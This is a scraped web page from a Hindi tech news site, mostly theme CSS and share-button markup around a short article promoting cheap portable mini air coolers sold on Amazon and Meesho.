.td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.themidpost.in%2Ftech%2Fcheapest-mini-air-cooler-check-price-specification-full-details%2F112739%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87+%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%95%E0%A4%AB%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F+%E0%A4%9C%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A5%87+%E0%A4%96%E0%A4%B0%E0%A5%8D%E0%A4%9A+%E0%A4%AA%E0%A4%B0+%E0%A4%AE%E0%A4%BF%E0%A4%B2+%E0%A4%B0%E0%A4%B9%E0%A4%BE+Mini+AC%2C+%E0%A4%98%E0%A4%B0%2C+%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0+%E0%A4%AF%E0%A4%BE+%E0%A4%91%E0%A4%AB%E0%A4%B0+%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE+%E0%A4%9A%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE+%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fwww.themidpost.in%2Ftech%2Fcheapest-mini-air-cooler-check-price-specification-full-details%2F112739%2F&via=The+Mid+Post" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/&amp;media=https://www.themidpost.in/wp-content/uploads/2024/05/Cheapest-Mini-Air-Cooler1.jpg&description=ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है।" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87+%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%95%E0%A4%AB%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%9F+%E0%A4%9C%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A5%87+%E0%A4%96%E0%A4%B0%E0%A5%8D%E0%A4%9A+%E0%A4%AA%E0%A4%B0+%E0%A4%AE%E0%A4%BF%E0%A4%B2+%E0%A4%B0%E0%A4%B9%E0%A4%BE+Mini+AC%2C+%E0%A4%98%E0%A4%B0%2C+%E0%A4%AC%E0%A4%BE%E0%A4%9C%E0%A4%BE%E0%A4%B0+%E0%A4%AF%E0%A4%BE+%E0%A4%91%E0%A4%AB%E0%A4%B0+%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE+%E0%A4%9A%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A4%BE+%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://www.themidpost.in/tech/cheapest-mini-air-cooler-check-price-specification-full-details/112739/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_102" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_103 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-top:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_103 h1{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h2{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h3:not(.tds-locker-title){font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h4{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}.tdi_103 h5{font-family:Noto Sans Devanagari!important}.tdi_103 h6{font-family:Noto Sans Devanagari!important}.tdi_103 li{font-family:Noto Sans Devanagari!important}.tdi_103 .wp-block-buttons>.wp-block-button .wp-block-button__link,.tdi_103 .td_default_btn,.tdi_103 .td_round_btn,.tdi_103 .td_outlined_btn,.tdi_103 .td_shadow_btn,.tdi_103 .td_3D_btn{font-family:Noto Sans Devanagari!important}.tdi_103 .tdb-block-inner blockquote p{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#dd9933}.tdi_103 .wp-caption-text,.tdi_103 figcaption{font-family:Noto Serif Devanagari!important}.tdi_103,.tdi_103 p{color:#161616}.tdi_103 h1,.tdi_103 h2,.tdi_103 h3:not(.tds-locker-title),.tdi_103 h4,.tdi_103 h5,.tdi_103 h6{color:#000000}.tdi_103 a:not(.wp-block-button__link){color:#dd9933}.tdi_103 a:not(.wp-block-button__link):hover{color:#000000}.tdi_103 .page-nav a,.tdi_103 .page-nav span,.tdi_103 .page-nav>div{font-family:Noto Sans Devanagari!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Mini Air Cooler: गर्मी में एसी सबकी जरूरत है, लेकिन इनके महंगे दाम लोगों का इन्हें लेने नहीं देते। अब मार्केट में बेहद सस्ता मिनी एसी आया है। जिसे आप अपने साथ बैग में लेकर सफर कर सकते हैं। यह बेहद हल्का है और इसकी बिजली काम बिल नाममात्र का है। आइए आपको इसके बारे में पूरी डिटेल बताते हैं कि यह कहां से मिलेगा, इसमें क्या-क्या फीचर्स हैं?</p>
<h3>पोर्टेबल मिनी कूलर कीमत बेहद कम</h3>
<p>ई-कॉमर्स प्लेटफॉर्म अमेजन और मीशो पर यह मिनी कूलर मिल रहे हैं। यह छोटे साइज के मिनी कूलर हैं, इनमें डुअल ब्लोअर होता है। आप इसे बेडरूम, किचन, सड़क पर सफर करते हुए अपने साथ ले जा सकते हैं। कूलर से भी छोटे साइज का यह एसी बाजार में इन दिनों काफी ट्रेंड में है। यह आपका पर्सनल एसी है। इस पोर्टेबल मिनी कूलर की कीमत बाकी कूलर से थोड़ी ज्यादा है लेकिन ये दिखने में काफी क्लासी लगता है।</p>
<p>ये भी पढ़ें:<a href="https://www.themidpost.in/tech/boat-storm-call-3-launch-know-price-features-full-details/110409/"><strong>boAt की नई स्मार्टवॉच, 1.83-inch का LCD डिस्प्ले और मिलेगी 550 Nits की ब्राइटनेस</strong></a></p>
<p>ये भी पढ़ें: <a href="https://www.themidpost.in/tech/amazon-gaming-fest-get-50-percent-off-on-gaming-gadgets-check-full-details-here/110366/"><strong>50 %  की छूट पर मिल रहे गेमिंग लैपटॉप, यहां जानें कहां और कैसे खरीदेंगे</strong></a></p>
<h3>मिलता है 3D और बॉक्सी</h3>
<p>इन कूलर्स की कीमत इतनी सस्ती हैं कि यह केवल सुबह के आपके नाश्ते जितने खर्च पर आसानी से चल सक सकते हैं। इसका साइज भी दूसरे कूलर की तुलना में बड़ा है, इससे आपको बढ़िया कूलिंग मिल सकती हैं। ई कॉमर्स साइज पर मीशो कंपनी का मिनी कूलर मात्र 305 रुपये में आता है। इस कूलर का डिजाइन 3D और बॉक्सी है, जो चलते टाइम अन्य कूलर्स की तरह आवाज भी नहीं करता है।</p>
<p>ये भी पढ़ें:<a href="https://www.themidpost.in/tech/boat-storm-call-3-launch-know-price-features-full-details/110409/"><strong>boAt की नई स्मार्टवॉच, 1.83-inch का LCD डिस्प्ले और मिलेगी 550 Nits की ब्राइटनेस</strong></a></p>
<p>ये भी पढ़ें: <a href="https://www.themidpost.in/tech/amazon-gaming-fest-get-50-percent-off-on-gaming-gadgets-check-full-details-here/110366/"><strong>50 %  की छूट पर मिल रहे गेमिंग लैपटॉप, यहां जानें कहां और कैसे खरीदेंगे</strong></a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}@media (max-width:767px){.tdi_104{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_104 span{margin-right:15px;padding:0px;color:#000000;background-color:rgba(255,255,255,0);font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_104 a{margin-right:6px;padding:5px 20px;border:0px solid #ededed;color:#ffffff;background-color:#ea1717;font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}.tdi_104 a:hover{color:#ffffff;background-color:#000000}.tdi_104 a,.tdi_104 span{border-radius:100px}@media (min-width:1019px) and (max-width:1140px){.tdi_104 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_104 a{padding:3px 16px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}@media (max-width:767px){.tdi_104 a{padding:2px 14px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://www.themidpost.in/tag/mini-air-cooler/">Mini Air Cooler</a></li></ul></div></div><div class="td_block_wrap tdb_single_date tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:0px!important;padding-top:30px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:15px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}@media (max-width:767px){.tdi_105{padding-right:5px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important}}</style>
